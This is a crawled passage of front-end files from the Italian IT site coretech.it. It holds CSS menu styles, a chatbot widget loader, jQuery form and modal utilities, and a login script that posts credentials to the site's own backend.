    transition: transform 0.3s, -webkit-transform 0.3s;
}
.leftMenuTitle[aria-expanded="true"] i {
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
}
.leftMenuInnerList {
    border-radius: 0 !important;
    border-top: none !important;
    /*border-bottom: 1px solid lightgray;*/
}
.leftMenuInnerItem {
    margin: 0;
    cursor: pointer;
    border-radius: 0 !important;
    border: 1px solid #418CCA !important;
    border-top: none !important;
    font-size: 12px !important;
    padding: 10px;
    padding-left: 15px;
    -webkit-transition: none;
    transition: none;
    color: #333 !important;
}
.leftMenuInnerItem.active {
    background: #f3f8fc !important;
    color: #2e6da4 !important;
}
.leftMenuInnerItem:hover {
    /*background: #dfecf6 !important;*/
}
.leftMenuInnerItem:not(:last-child){
    padding-bottom: 0;
    border-bottom: none !important;
}
.leftMenuInnerHr {
    height: 1px;
    margin: 10px 0 0;
    border: none;
    background:  lightgray;
    color: lightgray;
}
.leftMenuInnerItem:last-child .leftMenuInnerHr {
    display: none;
}

.secondLevel {
    padding-left: 25px;
}
/*fine menu*/

@media(max-width:991px){
    .border1 {
        border-bottom: 1px solid lightgray;
    }
}

@media(min-width:992px){
    .border1 {
        border-right: 1px solid lightgray;
    }
}



/* NEW MENU */
.category-container {
    border: 1px solid lightgray;
    border-top: none;
}

.category-group-empty a {
    cursor: default;
}

.category-group a, .category-group-empty a {
    display: block;
    border-top: 1px solid lightgray;
    border-bottom: 1px solid lightgray;
    color: #333 !important;
    margin-bottom: -1px;
    padding: 8px;
    cursor: pointer;
    -webkit-transition: none;
    transition: none;
}
.category-group > a, .category-group-empty > a {
    /*font-size: 15px;*/
}
.category-group a:hover {
    background: #f5f5f5;
}
.category-group > a:last-child,
.category-collapse a:last-child,
.product-collapse > a:last-child {
    /*border: none !important;*/
}
.category-group a i {
    margin-top: 3px;
    -webkit-transition: all 350ms;
    transition: all 350ms;
}

.category-collapse {
    /*padding-left: 20px;*/
}
.product-collapse {
    /*padding-left: 20px;*/
}
.product-collapse a {
    font-size: 13px;
}

.category-group a[aria-expanded="true"], .category-group a.active {
    color: #396386 !important;
}
.category-group a[aria-expanded="true"] .fa-chevron-right {
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
}
/* END NEW MENU */

.pagination {
    margin-bottom: 0 !important;
}
.pagination > li > a {
    border-radius: 0 !important;
    transition: none !important;
    font-weight: 500;
}
.pagination > li.active > a {
    background-color: #418CCA;
    border-color: #357FBD;
}

#linkTarget > div:not(:last-child) {
    margin-bottom: 25px;
    padding-bottom: 5px;
    border-bottom: 1px solid lightgray;
}
#linkTarget h3 {
    font-weight: 300;
    margin-top: 10px;
}

/*Davide: Aggiunta stili per link e path*/

.link-hoverblue {                      
    padding-top: 5px;
    color: black;
    /*display: table;*/
}

.link-hoverblue:hover { 
    color: #418CCA;
    text-decoration: underline
}

ol.minimal-path {                   
    margin-top: -6px;
    background-color: white;
    padding-left: 0;
    border-radius: 0px;
}

.link-hoverblue-ordered {
    display: table;
}


/*END DAVIDE*/

--- FILE ---
content_type: application/x-javascript
request_url: https://www.coretech.it/it/_public/JS/chatbot.js
body_size: 443
content:
/* 
 * To change this license header, choose License Headers in Project Properties.
 * To change this template file, choose Tools | Templates
 * and open the template in the editor.
 */

(function(){
    var s = document.createElement('script');
    s.src = "https://cdn.mypersonas.ai/static/js/mypersonas.js";
    s.setAttribute("data-integration-id", "01K8JZ43VT2T9W14DB0Q1AB53A");
    s.setAttribute("data-product", "");
    s.setAttribute("data-region", "eu");
    s.defer = true;
    document.head.appendChild(s);
})();





--- FILE ---
content_type: application/x-javascript
request_url: https://www.coretech.it/_public/function/main.js
body_size: 7338
content:
/*price range*/
var RGBChange = function () {
    $('#RGB').css('background', 'rgb(' + r.getValue() + ',' + g.getValue() + ',' + b.getValue() + ')')
};
var $_GET = {};
if (document.location.toString().indexOf('?') !== -1) {
    var query = document.location
            .toString()
            // get the query string
            .replace(/^.*?\?/, '')
            // and remove any existing hash string (thanks, @vrijdenker)
            .replace(/#.*$/, '')
            .split('&');

    for (var i = 0, l = query.length; i < l; i++) {
        var aux = decodeURIComponent(query[i]).split('=');
        $_GET[aux[0]] = aux[1];
    }
}

var bouncing_rate_timing = [
    1,
    1000,
    2000,
    4000,
    8000,
    16000,
    32000,
    64000,
    128000,
    256000,
    512000,
    1024000,
    2048000
];
function bouncing_rate_calc(index) {
    if (bouncing_rate_timing[index] !== undefined) {
        setTimeout(function () {
            $.ajax({
                url: `/_public/function/bouncing_rate_calc.php?${bouncing_rate_timing[index]}`,
                success: function () {
                    bouncing_rate_calc(index + 1);
                },
                error: function () {
                    bouncing_rate_calc(index + 1);
                }
            });
        }, bouncing_rate_timing[index]);
    }
}

$(document).ready(function () {


    //bouncing_rate_calc(0);



    /*scroll to top*/
    if ($.scrollUp !== undefined) {
        /*
         $(function () {
         $.scrollUp({
         scrollName: 'scrollUp', // Element ID
         ariaLabel: "scroll",
         scrollDistance: 300, // Distance from top/bottom before showing element (px)
         scrollFrom: 'top', // 'top' or 'bottom'
         scrollSpeed: 300, // Speed back to top (ms)
         easingType: 'linear', // Scroll to top easing (see http://easings.net/)
         animation: 'fade', // Fade, slide, none
         animationSpeed: 200, // Animation in speed (ms)
         scrollTrigger: false, // Set a custom triggering element. Can be an HTML string or jQuery object
         //scrollTarget: false, // Set a custom target element for scrolling to the top
         scrollText: '<i class="fa fa-angle-up"></i>', // Text for element, can contain HTML
         scrollTitle: false, // Set a custom <a> title if required.
         scrollImg: false, // Set true to use image
         activeOverlay: false, // Set CSS color to display scrollUp active point, e.g '#00FFFF'
         zIndex: 2147483647 // Z-Index for the overlay
         });
         });
         */
    }

    $(document).on('hidden.bs.modal', '.confirm-modal-control', function (event) {
        $(".confirm-modal-control").remove();
    });

    /* Remove red border on textbox with error */
    $(document).on("keyup change", ".isRed", function () {
        $(this).removeClass("isRed");
    });
    $(document).on("keyup change", ".isRed.radioContainer input", function () {
        $(this).closest(".radioContainer").removeClass("isRed");
    });
    $(document).on("update", ".noUiSlider.isRed", function () {
        $(this).removeClass("isRed");
        $(this).childeren().removeClass("isRed");
    });

    $(document).on("change keypress", ".has-success, .has-error, .has-feedback", function () {
        $(this).closest(".form-group").removeClass("has-success has-error has-feedback");
    });

    $(document).on("focusin", ".numberOnly", function () {
//        $(this).select();
    });
    $(document).on("keypress", ".numberOnly, .numberWithZero", function (e) {
        if (e.which != 8 && e.which != 0 && (e.which < 48 || e.which > 57)) {
            return false;
        }
    });
    $(document).on("focusout", ".numberOnly", function () {
        var val = parseInt($(this).val());
        var min = parseInt($(this).attr("min"));
        var max = parseInt($(this).attr("max"));

        if (typeof val === typeof undefined || val === false || isNaN(val)) {
            val = 0;
        }

        if ($(this).data("more") && val > $(this).data("more")) {
            var more = parseInt($(this).data("more"));
            if (typeof more !== typeof undefined && more !== false && more !== "" && !isNaN(more)) {
                if (val % more !== 0) {
                    val = val + more - (val % more);
                }
            }
        } else if ($(this).data("steps")) {
            var steps = $(this).data("steps").split(",");
            if (steps.indexOf(val.toString()) !== -1) {
                val = val;
            } else {
                var i = 0, f = false;
                while (i < steps.length) {
                    if (val > steps[i] && val < steps[i + 1]) {
                        f = i + 1;
                    }
                    i++;
                }
                val = steps[f];
            }
        } else {
            var step = parseInt($(this).attr("step"));
            if (typeof step !== typeof undefined && step !== false && step !== "" && !isNaN(step)) {
                if (val % step !== 0) {
                    val = val + step - (val % step);
                }
            }
        }

        if (typeof min !== typeof undefined && min !== false && min !== "" && !isNaN(min)) {
            if (val < min) {
                val = min;
            }
        }
        if (typeof max !== typeof undefined && max !== false && max !== "" && !isNaN(max)) {
            if (val > max) {
                val = max;
            }
        }

        $(this).val(val);
        if (val !== "") {
            $(this).trigger("change");
        }
    });


    $(document).on("keypress change focusout", ".calculateDelayStarter", function () {
        calculateDelay();
    });

    /* HIDDEN LEFT MENU */
    $(document).on("click", "#menuButton", function () {
        $('.menu').animate({"left": "0px"}, 350);
    });
    $(document).on("click", ".menu .closeButton a, .menu li:not(.disabled) a", function (e) {
        $('.menu').animate({"left": "-200px"}, 350);
    });

    if ($_GET['scroll'] !== undefined) {
        scrollToAnchor("#" + $_GET['scroll']);
    }
    if ($_GET['click'] !== undefined) {
        $("#" + $_GET['click']).click();
    }
    /* END HIDDEN LEFT MENU */

    $(document).on("hidden.bs.modal", ".reloadOnClose", function () {
        window.location.reload();
    });

    if (window.innerWidth > 991) {
        $("#menuButton:not(.menuSmallButton)").trigger("click");
        setTimeout(function () {
            $(".menu .closeButton a").trigger("click");
        }, 2000);
    }

    $(document).scroll(function () {
        if ($(window).scrollTop() >= 300) {
            $(".bannerMenu").addClass("fiixed");
            $(".bannerMenuCorr").addClass("fiixed");

        } else {
            $(".bannerMenu").removeClass("fiixed");
            $(".bannerMenuCorr").removeClass("fiixed");
        }
    });


    var v = document.getElementsByClassName("youtube-player");
    for (var n = 0; n < v.length; n++) {
        var p = document.createElement("div");
        p.innerHTML = labnolThumb(v[n].dataset.id);
        p.onclick = labnolIframe;
        v[n].appendChild(p);
    }

    let url = new URL(window.location.href);
    let params = new URLSearchParams(url.search.slice(1));

    if (params.get('ft_a') !== null ||
            params.get('m_tf') !== null ||
            params.get('m_to') !== null ||
            params.get('m_ti') !== null) {

        params.delete('ft_a');
        params.delete('m_tf');
        params.delete('m_to');
        params.delete('m_ti');

        window.history.replaceState("object or string", "", ("/" + location.pathname.substring(1)) + (params.toString() == '' ? '' : ('?' + params.toString())));
    }

    if (params.get('c_email') !== null) {
        params.delete('c_email');
        window.history.replaceState("object or string", "", ("/" + location.pathname.substring(1)) + (params.toString() == '' ? '' : ('?' + params.toString())));
    }

});

/* VALUE CONTROL FUNCTIONS */
function isAlphanumeric(string) {
    return /^[a-zA-Z ]+$/.test(string);
}
function isEmail(email) {
    return /^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?){1}$/.test(email);
}
function isPhone(phone) {
    phone = phone.trim().replace(/ /g, '');
    var regex = /^[0-9+]+$/;
    if (regex.test(phone) && phone.length >= 6 && phone.length <= 20)
        return true;
    else {
        return false;
    }
}
function isNumber(number) {
    return /^[0-9]+$/.test(number);
}

/* WAIT BUTTON FUNCTION */
var buttonText;
var buttonLoop;
function startWait($button) {
    $("#divForWait").addClass("wait");
    if ($button !== undefined && $button !== "" && typeof $button !== typeof undefined && $button !== false) {
        var count = 0;
        buttonText = $button.text();
        buttonLoop = setInterval(function () {
            count++;
            $button.text(buttonText + new Array(count % 5).join('.'));
        }, 500);
    }
}
function stopWait($button) {
    $("#divForWait").removeClass("wait");
    if ($button !== undefined && $button !== "" && typeof $button !== typeof undefined && $button !== false) {
        clearInterval(buttonLoop);
        $button.text(buttonText);
    }
}

function toggleWait($button) {
    $("#divForWait").toggleClass("wait");
    if ($button !== undefined && $button !== "" && typeof $button !== typeof undefined && $button !== false) {
        if ($("#divForWait").hasClass("wait")) {
            $button.button('loading');
        } else {
            $button.button('reset');
        }
    }
}


function startWait2($button) {
    $("#divForWait").addClass("wait");
    $button = $button || 0;
    if ($button !== 0 && $button.length === 1) {
        $button.button('loading');
    }
}
function stopWait2($button) {
    $("#divForWait").removeClass("wait");
    $button = $button || 0;
    if ($button !== 0 && $button.length === 1) {
        $button.button('reset');
    }
}

function success1(data) {
    $("#successBody").html(data.message);
    $("#successModal").modal("show");
}
function successReload(data) {
    $("#successModal").addClass("reloadOnClose");
    success1(data);
}

function error1(data, fn, title) {
    title = title || 'Attenzione!';
    $("#divForWait").removeClass("wait");
    if (data.status === "control") {
        for (var i = 0; i < data.field.length; i++) {
            $(data.field[i]).addClass("isRed");
            $(data.field[i]).focus();
        }
    } else if (data.status === "empty") {
        if (data.message === "template") {
            $(".emptyTarget").html($(".emptyTemplate").html());
        } else {
            $(".emptyTarget").html(data.message);
        }
        $(".emptyTarget").removeClass("hidden");
    } else {
        $("#errorTitle").html(title);
        $("#errorBody").empty();
        $("#errorBody").append(data.message);
        $("#errorModal").modal("show");
        if (data.field) {
            for (var i = 0; i < data.field.length; i++) {
                $(data.field[i]).addClass("isRed");
                $(data.field[i]).focus();
            }
        }
    }

}

function error2($button, xhr, errorThrown, data) {
    toggleWait($button);

    $("#errorBody").html(
            data.message + "<br/>" +
            data.responseText + "<br/>" +
            xhr.statusText + "<br/>" +
            xhr.responseText + "<br/>" +
            errorThrown);

    $("#errorModal").modal("show");
}
function error3(xhr, errorThrown, data, fn) {
    $("#divForWait").removeClass("wait");
    $("#errorBody").empty();
    $("#errorBody").append(
            data.message + "<br/>" +
            data.responseText + "<br/>" +
            xhr.statusText + "<br/>" +
            xhr.responseText + "<br/>" +
            errorThrown);
    $("#errorModal").modal("show");
}

function error4(data, fn) {
    $("#divForWait").removeClass("wait");
    if (data.status === "control") {
        for (var i = 0; i < data.field.length; i++) {
            $(data.field[i]).addClass("isRed");
            $(data.field[i]).focus();
        }
    } else if (data.status === "empty") {
        if (data.message === "template") {
            $(".emptyTarget").html($(".emptyTemplate").html());
        } else {
            $(".emptyTarget").html(data.message);
        }
        $(".emptyTarget").removeClass("hidden");
    } else {
        $("#error4Body").empty();
        $("#error4Body").append(data.message);
        $("#error4Modal").modal("show");
        if (data.field) {
            for (var i = 0; i < data.field.length; i++) {
                $(data.field[i]).addClass("isRed");
                $(data.field[i]).focus();
            }
        }
    }

}

function warning1(data, fn) {
    $("#divForWait").removeClass("wait");
    if (data.status === "control") {
        for (var i = 0; i < data.field.length; i++) {
            $(data.field[i]).addClass("isRed");
            $(data.field[i]).focus();
        }
    } else if (data.status === "empty") {
        if (data.message === "template") {
            $(".emptyTarget").html($(".emptyTemplate").html());
        } else {
            $(".emptyTarget").html(data.message);
        }
        $(".emptyTarget").removeClass("hidden");
    } else {
        $("#warningBody").empty();
        $("#warningBody").append(data.message);
        $("#warningModal").modal("show");
        if (data.field) {
            for (var i = 0; i < data.field.length; i++) {
                $(data.field[i]).addClass("isRed");
                $(data.field[i]).focus();
            }
        }
    }

}

function scrollToAnchor(dataTarget) {
    var headerHeight = $("#topNavBar").height() + $("#midNavBar").height() + ($("#bottomNavBar").height() == undefined ? null : $("#bottomNavBar").height() + 7) + 30;
    $('html,body').animate({scrollTop: $(dataTarget).offset().top - headerHeight}, 350);
}

function confirm1(message, functionName, name, title) {
    var modal = $("#confirmModal-template").html();
    modal = modal.replace("{-name-}", name);
    modal = modal.replace("{-name-}", name);
    modal = modal.replace("{-text-}", message);
    modal = modal.replace("{-title-}", title);
    modal = modal.replace("functionModalName", functionName);
    modal = modal.replace("{-modalClass-}", "confirm-modal-control");

    $("body").append(modal);
    $("#" + name).modal("show");

}

function decrementSlider(slider) {
    slider.noUiSlider.set(Number(slider.noUiSlider.get()) - slider.noUiSlider.steps()[0][0]);
}
function incrementSlider(slider) {
    slider.noUiSlider.set(Number(slider.noUiSlider.get()) + slider.noUiSlider.steps()[0][1]);
}

function decrementNumber($this) {
    if ($this.substring(0, 1) === "#") {
        $this = $($this);
    } else {
        $this = $("#" + $this);
    }
    var val = parseInt($this.val());
    var step = parseInt($this.attr("step"));
    var min = parseInt($this.attr("min"));
    if (typeof step === typeof undefined || step === false || step === "" || isNaN(step)) {
        step = 1;
    }
    if (typeof min !== typeof undefined && min !== false && min !== "" && !isNaN(min)) {
        if (val > min) {
            $this.val(val - step);
        }
    } else {
        $this.val(val - step);
    }
    $this.trigger("focusout");
}
function incrementNumber($this) {
    if ($this.substring(0, 1) === "#") {
        $this = $($this);
    } else {
        $this = $("#" + $this);
    }
    var val = parseInt($this.val());
    var step = parseInt($this.attr("step"));
    var max = parseInt($this.attr("max"));
    if (typeof step === typeof undefined || step === false || step === "" || isNaN(step)) {
        step = 1;
    }
    if (typeof max !== typeof undefined && max !== false && max !== "" && !isNaN(max)) {
        if (val < max) {
            $this.val(val + step);
        }
    } else {
        $this.val(val + step);
    }
    $this.trigger("focusout");
}

function decrementText($this) {
    $this = $this.next();
    var val = parseInt($this.val());
    var step = parseInt($this.attr("step"));
    var min = parseInt($this.attr("min"));
    if (typeof step === typeof undefined || step === false || step === "" || isNaN(step)) {
        step = 1;
    }
    if (typeof min !== typeof undefined && min !== false && min !== "" && !isNaN(min)) {
        if ((val - step) < min) {
            step = 0;
        }
    }
    $this.val(val - step);
    $this.trigger("change");
}
function incrementText($this) {
    $this = $this.prev();
    var val = parseInt($this.val());
    var step = parseInt($this.attr("step"));
    var max = parseInt($this.attr("max"));
    if (typeof step === typeof undefined || step === false || step === "" || isNaN(step)) {
        step = 1;
    }
    if (typeof max !== typeof undefined && max !== false && max !== "" && !isNaN(max)) {
        if ((val + step) > max) {
            step = 0;
        }
    }
    $this.val(val + step);
    $this.trigger("change");
}

var productArray;
function showProduct(category, subCategory, brand) {
    $.ajax({
        type: "POST", url: "../../../_public/function/phpFunction.php",
        dataType: "json",
        data: {
            function: "showProduct",
            category: category,
            subCategory: subCategory,
            brand: brand
        },
        beforeSend: function () {
            startWait2();
        },
        complete: function () {
            stopWait2();
        },
        success: function (data) {
            if (data.status === "success") {
                var productSubCategoryArray = data.result["productSubCategory"];
                productArray = data.result["product"];

                for (var sID in productSubCategoryArray) {
                    var template = $("#productContainerTemplate").html();
                    for (var j in productSubCategoryArray[sID]) {
                        template = template.replace(new RegExp("{" + j + "}", "gi"), productSubCategoryArray[sID][j]);
                    }
                    $("#productContainerTarget").append(template);
                }

                for (var ID in productArray) {
                    var template = $("#productContentTemplate").html();
                    for (var j in productArray[ID]) {
                        template = template.replace(new RegExp("{" + j + "}", "gi"), productArray[ID][j]);
                    }
                    $(".flexBox.productSubCategory" + productArray[ID]["s"]).append(template);
                }

            } else {
                error1(data);
            }
        },
        error: function (xhr, errorThrown, data) {
            error3("", xhr, errorThrown, data);
        }
    });
}
function showProductInfo(ID) {
    $("#productInfoTitle").html(productArray[ID]["productName"]);
    $("#productInfoDescription").html(productArray[ID]["productDescription"]);
    $("#productInfoModal").modal("show");
}

function productInfoRequest(product) {
    $.ajax({
        type: "POST",
        url: "../../_public/function/functionPHP.php",
        dataType: "json",
        data: {
            function: "productInfoRequest",
            product: product,
            firstName: $("#productInfoRequestModal #firstName").val().trim(),
            lastName: $("#productInfoRequestModal #lastName").val().trim(),
            companyName: $("#productInfoRequestModal #companyName").val().trim(),
            email: $("#productInfoRequestModal #email").val().trim(),
            phone: $("#productInfoRequestModal #phone").val().trim(),
            personalData: $("#productInfoRequestModal #productInfoRequestPersonalData").is(":checked"),
            description: $("#productInfoRequestModal #description").val().trim(),
            mailData: $("#mailDataProduct").is(":checked"),
            telData: $("#telDataProduct").is(":checked")
        },
        beforeSend: function () {
            startWait2($("#productInfoRequestButton"));
        },
        complete: function () {
            stopWait2($("#productInfoRequestButton"));
        },
        success: function (data) {
            if (data.status === "success") {
                thankYouPage("");
                $("#productInfoRequestModal").modal("hide");
            } else {
                error1(data);
            }
        },
        error: function (xhr, errorThrown, data) {
            error3(xhr, errorThrown, data);
        }
    });
}

function labnolThumb(id) {
    return '<img alt="YouTube Video Thumb" class="youtube-thumb" src="//i.ytimg.com/vi/' + id + '/hqdefault.jpg"><div class="play-button"></div>';
}

function labnolIframe() {
    var iframe = document.createElement("iframe");
    iframe.setAttribute("src", "https://www.youtube.com/embed/" + this.parentNode.dataset.id + "?autoplay=1&rel=0&amp;showinfo=0");
    iframe.setAttribute("frameborder", "0");
    iframe.setAttribute("allowfullscreen", "true");
    iframe.setAttribute("width", "100%");
    iframe.setAttribute("id", "youtube-iframe");
    this.parentNode.replaceChild(iframe, this);
}

function m_createAction(aName, oType, oID, info = null, createPOI = false, productName = null) {
    $.ajax({
        url: '/_public/function/phpFunction.php',
        method: 'POST',
        data: {
            function: 'mclient',
            actionName: aName,
            objectType: oType,
            ObjectID: oID,
            info: info,
            createPOI: createPOI,
            productName: productName
        }
    });
}
function m_ol() {
    $.ajax({
        url: '/_public/function/phpFunction.php',
        method: 'POST',
        data: {
            function: 'm_ol',
            uri: location.pathname + location.search
        },
        success: function () {

        }
    });
}

function isMobileUserTest() {

    return /(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent)
            || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0, 4));
}

function thankYouPage(text = '', timing = '10', redirect = '') {
    window.location.href = `/${window.location.pathname.split('/')[1]}/service/home/grazie.php?${text != '' ? `&text=${text}` : ''}${timing != '' ? `&timing=${timing}` : ''}${redirect != '' ? `&redirect=${redirect}` : `&redirect=${window.location.pathname + window.location.search}`}`;
}

function thankYouPageRedirect(name) {
    window.location.href = `/${window.location.pathname.split('/')[1]}/service/home/grazie_${name}.php`;
}

function addInTemplate(templateName, box, v) {
    var html = $(templateName).html();
    $.each(v, function (k2, v2) {
        html = html.replaceAll('{{' + k2 + '}}', Utf8Decode(v2));
    });
    $(box).append(html);
};
function Utf8Decode(strUtf) {
    // note: decode 2-byte chars last as decoded 2-byte strings could appear to be 3-byte or 4-byte char!
    return String(strUtf).replace(
            /[\u00f0-\u00f7][\u0080-\u00bf][\u0080-\u00bf][\u0080-\u00bf]/g, // 4-byte chars
            function (c) {  // (note parentheses for precedence)
                var cc = ((c.charCodeAt(0) & 0x07) << 18) | ((c.charCodeAt(1) & 0x3f) << 12) | ((c.charCodeAt(2) & 0x3f) << 6) | (c.charCodeAt(3) & 0x3f);
                var tmp = cc - 0x10000;
                // TODO: throw error(invalid utf8) if tmp > 0xfffff
                return String.fromCharCode(0xd800 + (tmp >> 10), 0xdc00 + (tmp & 0x3ff)); // surrogate pair
            }
    ).replace(
            /[\u00e0-\u00ef][\u0080-\u00bf][\u0080-\u00bf]/g, // 3-byte chars
            function (c) {  // (note parentheses for precedence)
                var cc = ((c.charCodeAt(0) & 0x0f) << 12) | ((c.charCodeAt(1) & 0x3f) << 6) | (c.charCodeAt(2) & 0x3f);
                return String.fromCharCode(cc);
            }
    ).replace(
            /[\u00c0-\u00df][\u0080-\u00bf]/g, // 2-byte chars
            function (c) {  // (note parentheses for precedence)
                var cc = (c.charCodeAt(0) & 0x1f) << 6 | c.charCodeAt(1) & 0x3f;
                return String.fromCharCode(cc);
            }
    );
}
function disableAutocomplete(element) {
    setTimeout(function() {
        element.setAttribute('autocomplete', 'off');
    }, 1);
}

var _translate_array_cache = {};
function _(w) {

    if (_translate_array_cache[w] !== undefined) {
        return _translate_array_cache[w];
    }

    var t = '';
    $.ajax({
        type: 'GET',
        url: '/_public/function/jsTranslate.php',
        data: {
            function: 'translation-single',
            words: w,
            ulrPath: window.location.href
        },
        async: false,
        success: function (xhr) {
            t = xhr;
        }
    });

    _translate_array_cache[w] = t;
    return t;
}

if (!isMobileUserTest()) {
    $('.mobileView').hide();
    $('.desktopView').show();
} else {
    $('.mobileView').show();
    $('.desktopView').hide();
}

/*
 interval_array = [500, 1500, 3000, 5000, 7000, 15000, 20000];
 internval_array_index = 0;
 var run = setInterval(call_ol, interval_array[internval_array_index]);
 
 function call_ol() {
 clearInterval(run);
 if (interval_array[internval_array_index] !== Math.max.apply(Math, interval_array)) {
 internval_array_index++;
 }
 run = setInterval(call_ol, interval_array[internval_array_index]);
 m_ol();
 }
 */



--- FILE ---
content_type: application/x-javascript
request_url: https://www.coretech.it/_public/function/login.js
body_size: 1520
content:
$(document).ready(function () {
    $(document).on("shown.bs.dropdown", ".loginDropDownMenu", function (e) {
        $(this).find(".usernameLogin").focus();
    });

    $(document).on("keypress", ".usernameLogin, .passwordLogin", function (e) {
        console.log(e.which);
        if (e.which === 13) {
            $(this).parent().find(".BUTTON-LOGIN").trigger("click");
        }
    });

    $('body').on('click', '.BUTTON-LOGIN', function () {
        var username = $(this).parent().find('.usernameLogin').val().trim();
        var password = $(this).parent().find('.passwordLogin').val().trim();

        $.ajax({
            type: "POST",
            url: "../../../_public/function/phpFunction.php",
            dataType: "json",
            data: {
                function: "CONTROL-LOGIN-CREDENTIAL",
                username: username,
                password: password
            },
            error: function (xhr) {
                let edata = {
                    status: "error",
                    message: xhr.responseText 
                };
            
                error1(edata, null, "Errore Server");
            },
            success: function (data) {
                if (data.status === 'success') {
                    // Check if user has BCAccount == 1 and redirect to English version with GBP currency
                    if (data.bcaccount === 1) {
                        // Set currency to GBP
                        document.cookie = "currency=GBP; path=/";
                        // Set language to English
                        document.cookie = "lang=en; path=/";
                        // Redirect to English version
                        window.location.href = "/en/";
                    } else if(data.blockedBC === true) {
                        showPopupInsoluto()
                    } else if (data.data === 'nofattura') {
                        showPopupFatturazioneElettronica();
                    } else {
                        location.reload();
                    }
                } else {
                    alert(data.message);
                }
            }
        });

        return false;
    });


    $('body').on('click', '.BUTTON-LOGOUT', function () {
        $.ajax({
            type: "POST",
            url: "../../../_public/function/phpFunction.php",
            dataType: "json",
            data: {
                function: "LOGOUT"
            },
            error: function (data) {
                alert(JSON.stringify(data));
            },
            success: function (data) {
                if (data.status === 'success') {
                    location.reload();
                } else {
                    alert(data.message);
                }
            }
        });

        return false;
    });
});

function showPopupFatturazioneElettronica() {
    warning1({
        message: "Gentile cliente, ti ricordiamo che da gennaio 2019 è entrato in vigore l'obbligo della fatturazione elettronica.<br> E' necessario inserire sia l'indirizzo <b>pec</b> che il <b>codice destinatario</b>. <br>Visita la tua area personale per aggiornare i tuoi dati di fatturazione. <a href='/it/shop/personalArea/myAccount.php' target='_top'>Clicca qui</a>"
    });
    $('body').click(function () {
        location.reload();
    });
}

function showPopupInsoluto() {
    warning1({
        message: `Gentile cliente, una o più fatture a vostro carico risultano insolute, pertanto vi invitiamo a regolarizzare al più presto la vostra situazione di pagamento contattando il nostro reparto amministrativo all'indirizzo email: <a href="mailto:amministrazione@coretech.it">amministrazione@coretech.it</a> o tramite telefono al numero: <a href="tel:+390255230893">+39 02 55 23 08 93</a>`
    });
    $('body').click(function () {
        location.reload();
    });
}

function requestAccessData() {
    toggleWait($("#FORGOT-ACCESS-DATA"));
    $.ajax({
        type: "POST",
        url: "../../../_public/function/phpFunction.php",
        dataType: "json",
        data: {
            function: "requestAccessData",
            forgotAccessDataUserid: $("#forgotAccessDataUserid").val().trim()
        },
        success: function (data) {
            toggleWait($("#FORGOT-ACCESS-DATA"));
            if (data.status === "success") {
                $("#forgotAccessDataModal").modal("hide");
                success1(data);
            } else {
                error1(data);
            }
        },
        error: function (xhr, errorThrown, data) {
            error2($("#FORGOT-ACCESS-DATA"), xhr, errorThrown, data);
        }
    });
}
function requestUsernameData() {
    toggleWait($("#FORGOT-USERNAME-DATA"));
    $.ajax({
        type: "POST",
        url: "../../../_public/function/phpFunction.php",
        dataType: "json",
        data: {
            function: "requestUsernameData",
